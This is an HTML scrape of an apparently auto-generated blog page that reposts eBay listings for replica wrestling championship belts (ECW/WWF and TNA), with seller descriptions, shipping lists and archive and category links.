<br/>	<div class="more-link"><a href="https://fightingchampionshipbelt.com/wwf-big-eagle-wrestling-championship-belt-adult-size-big-eagle-full-size-belt/" title="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://fightingchampionshipbelt.com/tag/adult/" rel="tag">adult</a>, <a href="https://fightingchampionshipbelt.com/tag/belt/" rel="tag">belt</a>, <a href="https://fightingchampionshipbelt.com/tag/championship/" rel="tag">championship</a>, <a href="https://fightingchampionshipbelt.com/tag/eagle/" rel="tag">eagle</a>, <a href="https://fightingchampionshipbelt.com/tag/full/" rel="tag">full</a>, <a href="https://fightingchampionshipbelt.com/tag/size/" rel="tag">size</a>, <a href="https://fightingchampionshipbelt.com/tag/wrestling/" rel="tag">wrestling</a></div>	Categories: <a href="https://fightingchampionshipbelt.com/category/eagle/" rel="category tag">eagle</a></div>
				</div>
			</div> 
			</div> 
						<div class="post-478 post type-post status-publish format-standard has-post-thumbnail hentry category-ultra tag-belt tag-championship tag-deluxe tag-heavyweight tag-rare tag-replica tag-ultra">
			<div class="post-main">
				<h1><a href="https://fightingchampionshipbelt.com/ecw-wwf-ultra-deluxe-4mm-heavyweight-championship-belt-replica-wcw-ultra-rare/">Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE</a> <span><a href="https://fightingchampionshipbelt.com/ecw-wwf-ultra-deluxe-4mm-heavyweight-championship-belt-replica-wcw-ultra-rare/">May 27, 2019</a></span></h1>
				<div class="post">
					<a href="https://fightingchampionshipbelt.com/ecw-wwf-ultra-deluxe-4mm-heavyweight-championship-belt-replica-wcw-ultra-rare/"><img width="80" height="60" src="https://fightingchampionshipbelt.com/wp-content/pics/Ecw_Wwf_Ultra_Deluxe_4mm_Heavyweight_Championship_Belt_Replica_wcw_ULTRA_RARE_01_vy.jpg" class="attachment-post-thumbnail wp-post-image" alt="Ecw_Wwf_Ultra_Deluxe_4mm_Heavyweight_Championship_Belt_Replica_wcw_ULTRA_RARE_01_vy" /></a>
					 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Ecw_Wwf_Ultra_Deluxe_4mm_Heavyweight_Championship_Belt_Replica_wcw_ULTRA_RARE_01_be.jpg" title="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE" alt="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE"/>  	
 <br/> 
	
<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Ecw_Wwf_Ultra_Deluxe_4mm_Heavyweight_Championship_Belt_Replica_wcw_ULTRA_RARE_02_emy.jpg" title="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE" alt="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE"/>
 	
<br/> 

<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Ecw_Wwf_Ultra_Deluxe_4mm_Heavyweight_Championship_Belt_Replica_wcw_ULTRA_RARE_03_qh.jpg" title="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE" alt="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE"/>
<br/>	<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Ecw_Wwf_Ultra_Deluxe_4mm_Heavyweight_Championship_Belt_Replica_wcw_ULTRA_RARE_04_wx.jpg" title="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE" alt="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE"/>  <br/>	 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Ecw_Wwf_Ultra_Deluxe_4mm_Heavyweight_Championship_Belt_Replica_wcw_ULTRA_RARE_05_donc.jpg" title="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE" alt="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE"/>
	

  <br/>
 	<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Ecw_Wwf_Ultra_Deluxe_4mm_Heavyweight_Championship_Belt_Replica_wcw_ULTRA_RARE_06_bzzb.jpg" title="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE" alt="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE"/>
<br/>

 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Ecw_Wwf_Ultra_Deluxe_4mm_Heavyweight_Championship_Belt_Replica_wcw_ULTRA_RARE_07_arx.jpg" title="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE" alt="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE"/>
  <br/>
		 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Ecw_Wwf_Ultra_Deluxe_4mm_Heavyweight_Championship_Belt_Replica_wcw_ULTRA_RARE_08_wt.jpg" title="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE" alt="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE"/> <br/>	 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Ecw_Wwf_Ultra_Deluxe_4mm_Heavyweight_Championship_Belt_Replica_wcw_ULTRA_RARE_09_ctzl.jpg" title="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE" alt="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE"/> 				<br/> 	
 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Ecw_Wwf_Ultra_Deluxe_4mm_Heavyweight_Championship_Belt_Replica_wcw_ULTRA_RARE_10_zsnp.jpg" title="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE" alt="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE"/> <br/>     <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Ecw_Wwf_Ultra_Deluxe_4mm_Heavyweight_Championship_Belt_Replica_wcw_ULTRA_RARE_11_zfga.jpg" title="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE" alt="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE"/>  <br/>
<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Ecw_Wwf_Ultra_Deluxe_4mm_Heavyweight_Championship_Belt_Replica_wcw_ULTRA_RARE_12_bmo.jpg" title="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE" alt="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE"/>			 
 <br/>

<br/>
<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/vowajy.gif" title="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE" alt="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE"/><br/> This is an ultra rare replica. Velvet carry bag included. I have personally never seen another one of these other than my own. I unfortunately have to get rid of it to find some home repair projects, this is from my personally collection and hate to see it go. It does have 3 flaws that I have found over time , they are all pictured. Theres a cut on the back of the strap, a white smudge on the front and some very very minor scratches on the last plate on one side. If you know anything about official replicas then youll know what this is even if youve never seen one. This is not a boot replica from overseas. This is an officially licensed replica. The item &#8220;Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE&#8221; is in sale since Wednesday, March 13, 2019. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Fan Apparel &#038; Souvenirs\Wrestling&#8221;. The seller is &#8220;gno-belts&#8221; and is located in Crestview, Florida. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Barbados, Bangladesh, Brunei darussalam, Bolivia, Egypt, Gibraltar, Iceland, Jordan, Cambodia, Sri lanka, Luxembourg, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay.
<ul> 
<li>Product: Belt</li>
<li>League: ECW</li>
</ul>
 <br/>
<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/vowajy.gif" title="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE" alt="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE"/>	
<br/> <div class="more-link"><a href="https://fightingchampionshipbelt.com/ecw-wwf-ultra-deluxe-4mm-heavyweight-championship-belt-replica-wcw-ultra-rare/" title="Ecw Wwf Ultra Deluxe 4mm Heavyweight Championship Belt Replica (wcw) ULTRA RARE">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://fightingchampionshipbelt.com/tag/belt/" rel="tag">belt</a>, <a href="https://fightingchampionshipbelt.com/tag/championship/" rel="tag">championship</a>, <a href="https://fightingchampionshipbelt.com/tag/deluxe/" rel="tag">deluxe</a>, <a href="https://fightingchampionshipbelt.com/tag/heavyweight/" rel="tag">heavyweight</a>, <a href="https://fightingchampionshipbelt.com/tag/rare/" rel="tag">rare</a>, <a href="https://fightingchampionshipbelt.com/tag/replica/" rel="tag">replica</a>, <a href="https://fightingchampionshipbelt.com/tag/ultra/" rel="tag">ultra</a></div>	Categories: <a href="https://fightingchampionshipbelt.com/category/ultra/" rel="category tag">ultra</a></div>
				</div>
			</div> 
			</div> 
						<div class="post-476 post type-post status-publish format-standard has-post-thumbnail hentry category-world tag-belt tag-championship tag-heavyweight tag-leather tag-martin tag-paul tag-real tag-title tag-world">
			<div class="post-main">
				<h1><a href="https://fightingchampionshipbelt.com/tna-world-heavyweight-championship-title-belt-on-real-leather-by-paul-martin/">TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin</a> <span><a href="https://fightingchampionshipbelt.com/tna-world-heavyweight-championship-title-belt-on-real-leather-by-paul-martin/"></a></span></h1>
				<div class="post">
					<a href="https://fightingchampionshipbelt.com/tna-world-heavyweight-championship-title-belt-on-real-leather-by-paul-martin/"><img width="80" height="60" src="https://fightingchampionshipbelt.com/wp-content/pics/TNA_World_Heavyweight_Championship_Title_Belt_On_Real_Leather_By_Paul_Martin_01_cdgv.jpg" class="attachment-post-thumbnail wp-post-image" alt="TNA_World_Heavyweight_Championship_Title_Belt_On_Real_Leather_By_Paul_Martin_01_cdgv" /></a>
					
<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/TNA_World_Heavyweight_Championship_Title_Belt_On_Real_Leather_By_Paul_Martin_01_aycc.jpg" title="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin" alt="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin"/>
 
<br/>
  <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/TNA_World_Heavyweight_Championship_Title_Belt_On_Real_Leather_By_Paul_Martin_02_dkqv.jpg" title="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin" alt="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin"/> <br/>	<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/TNA_World_Heavyweight_Championship_Title_Belt_On_Real_Leather_By_Paul_Martin_03_ktpk.jpg" title="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin" alt="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin"/>
 <br/>
 
<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/TNA_World_Heavyweight_Championship_Title_Belt_On_Real_Leather_By_Paul_Martin_04_grj.jpg" title="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin" alt="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin"/> 	 <br/> 	 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/TNA_World_Heavyweight_Championship_Title_Belt_On_Real_Leather_By_Paul_Martin_05_stw.jpg" title="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin" alt="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin"/>
<br/> 
 
<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/TNA_World_Heavyweight_Championship_Title_Belt_On_Real_Leather_By_Paul_Martin_06_umcv.jpg" title="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin" alt="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin"/> <br/>			<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/TNA_World_Heavyweight_Championship_Title_Belt_On_Real_Leather_By_Paul_Martin_07_aq.jpg" title="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin" alt="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin"/>	 <br/>
 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/TNA_World_Heavyweight_Championship_Title_Belt_On_Real_Leather_By_Paul_Martin_08_orpl.jpg" title="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin" alt="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin"/>  	
<br/> <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/TNA_World_Heavyweight_Championship_Title_Belt_On_Real_Leather_By_Paul_Martin_09_ev.jpg" title="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin" alt="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin"/>  	


<br/>  

 <br/>  <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/vowajy.gif" title="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin" alt="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin"/> 
<br/>AWESOME / STUNNING TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin! The REAL (authorized) replica of this belt is growing more rare by the day and the factory straps are literally cardboard / pleather (fake leather). Own this one of a Kind piece without the wait! The item &#8220;TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin&#8221; is in sale since Tuesday, February 19, 2019. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Fan Apparel &#038; Souvenirs\Wrestling&#8221;. The seller is &#8220;red2872&#8243; and is located in Belcamp, Maryland. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Uruguay, Barbados, Bangladesh, Brunei darussalam, Bolivia, Egypt, Gibraltar, Iceland, Jordan, Cambodia, Sri lanka, Luxembourg, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion.

	

<ul> 
<li>Modified Item: No</li>
<li>Product: Belt</li>
<li>League: TNA</li>
	</ul>
 
<br/><img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/vowajy.gif" title="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin" alt="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin"/><br/><div class="more-link"><a href="https://fightingchampionshipbelt.com/tna-world-heavyweight-championship-title-belt-on-real-leather-by-paul-martin/" title="TNA World Heavyweight Championship Title Belt On Real Leather By Paul Martin">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://fightingchampionshipbelt.com/tag/belt/" rel="tag">belt</a>, <a href="https://fightingchampionshipbelt.com/tag/championship/" rel="tag">championship</a>, <a href="https://fightingchampionshipbelt.com/tag/heavyweight/" rel="tag">heavyweight</a>, <a href="https://fightingchampionshipbelt.com/tag/leather/" rel="tag">leather</a>, <a href="https://fightingchampionshipbelt.com/tag/martin/" rel="tag">martin</a>, <a href="https://fightingchampionshipbelt.com/tag/paul/" rel="tag">paul</a>, <a href="https://fightingchampionshipbelt.com/tag/real/" rel="tag">real</a>, <a href="https://fightingchampionshipbelt.com/tag/title/" rel="tag">title</a>, <a href="https://fightingchampionshipbelt.com/tag/world/" rel="tag">world</a></div>	Categories: <a href="https://fightingchampionshipbelt.com/category/world/" rel="category tag">world</a></div>
				</div>
			</div> 
			</div> 
			
								<div class="navigation">
							<div class="alignleft"></div>
							<div class="alignright"><a href="https://fightingchampionshipbelt.com/2019/05/page/2/" >Older &raquo;</a></div>
						</div>
											</div>
<div class="row">
	<div class="sidebar-right1 span2">
		<li id="search-2" class="widget widget_search">		<form class="search-main" action="https://fightingchampionshipbelt.com/" method="get">
			<input class="serch-txt" value="Search" onfocus="this.value=''" type="text" name="s" id="s" value="" />
			<input class="serch-btn" type="image" src="https://fightingchampionshipbelt.com/wp-content/themes/default/images/serach-button.jpg" />
		</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://fightingchampionshipbelt.com/wresting-custom-championship-belts-tabc-belts/">Wresting CUSTOM CHAMPIONSHIP BELTS TABC BELTS</a>
						</li>
					<li>
				<a href="https://fightingchampionshipbelt.com/custom-chicago-bears-championship-wrestling-belt-2mm-brass-adult-size/">Custom CHICAGO BEARS Championship Wrestling Belt 2mm Brass Adult Size</a>
						</li>
					<li>
				<a href="https://fightingchampionshipbelt.com/big-eagle-championship-belt-4mm-thick-sd/">Big eagle championship belt 4Mm thick sd</a>
						</li>
					<li>
				<a href="https://fightingchampionshipbelt.com/new-aaa-mexico-wrestling-championship-replica-belt-2mm-brass/">New Aaa Mexico Wrestling Championship Replica Belt 2mm Brass</a>
						</li>
					<li>
				<a href="https://fightingchampionshipbelt.com/wwe-hd-tv-championship-belts-shorts-wwe-wrestlemania-collection-wwe-replica-belt-review/">Wwe Hd Tv Championship Belts Shorts Wwe Wrestlemania Collection Wwe Replica Belt Review</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://fightingchampionshipbelt.com/2026/01/'>January 2026</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/12/'>December 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/11/'>November 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/10/'>October 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/09/'>September 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/08/'>August 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/07/'>July 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/06/'>June 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/05/'>May 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/04/'>April 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/02/'>February 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/01/'>January 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/12/'>December 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/11/'>November 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/10/'>October 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/09/'>September 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/08/'>August 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/07/'>July 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/06/'>June 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/05/'>May 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/04/'>April 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/03/'>March 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/02/'>February 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/01/'>January 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/12/'>December 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/11/'>November 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/10/'>October 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/09/'>September 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/08/'>August 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/07/'>July 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/06/'>June 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/05/'>May 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/04/'>April 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/03/'>March 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/02/'>February 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/01/'>January 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/12/'>December 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/11/'>November 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/10/'>October 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/09/'>September 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/08/'>August 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/07/'>July 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/06/'>June 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/05/'>May 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/04/'>April 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/03/'>March 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/02/'>February 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/01/'>January 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/11/'>November 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/10/'>October 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/09/'>September 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/08/'>August 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/07/'>July 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/06/'>June 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/05/'>May 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/04/'>April 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/03/'>March 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/02/'>February 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/01/'>January 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/12/'>December 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/11/'>November 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/10/'>October 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/09/'>September 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/08/'>August 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/07/'>July 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/06/'>June 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/05/'>May 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/04/'>April 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/03/'>March 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/02/'>February 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/01/'>January 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/12/'>December 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/11/'>November 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/10/'>October 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/09/'>September 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/08/'>August 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/07/'>July 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/06/'>June 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/05/'>May 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/04/'>April 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/03/'>March 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/02/'>February 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/01/'>January 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2018/12/'>December 2018</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
		<ul>
	<li class="cat-item cat-item-706"><a href="https://fightingchampionshipbelt.com/category/16mm/" >16mm</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://fightingchampionshipbelt.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://fightingchampionshipbelt.com/category/2k14/" >2k14</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://fightingchampionshipbelt.com/category/2k15/" >2k15</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://fightingchampionshipbelt.com/category/2k17/" >2k17</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://fightingchampionshipbelt.com/category/2k19/" >2k19</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://fightingchampionshipbelt.com/category/2k22/" >2k22</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://fightingchampionshipbelt.com/category/2k23/" >2k23</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://fightingchampionshipbelt.com/category/2k25/" >2k25</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://fightingchampionshipbelt.com/category/49ers/" >49ers</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://fightingchampionshipbelt.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://fightingchampionshipbelt.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://fightingchampionshipbelt.com/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://fightingchampionshipbelt.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://fightingchampionshipbelt.com/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://fightingchampionshipbelt.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://fightingchampionshipbelt.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://fightingchampionshipbelt.com/category/alamaba/" >alamaba</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://fightingchampionshipbelt.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://fightingchampionshipbelt.com/category/alite/" >alite</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://fightingchampionshipbelt.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://fightingchampionshipbelt.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://fightingchampionshipbelt.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://fightingchampionshipbelt.com/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://fightingchampionshipbelt.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://fightingchampionshipbelt.com/category/andri/" >andri</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://fightingchampionshipbelt.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://fightingchampionshipbelt.com/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://fightingchampionshipbelt.com/category/announces/" >announces</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://fightingchampionshipbelt.com/category/appalachian/" >appalachian</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://fightingchampionshipbelt.com/category/arkansas/" >arkansas</a>
</li>
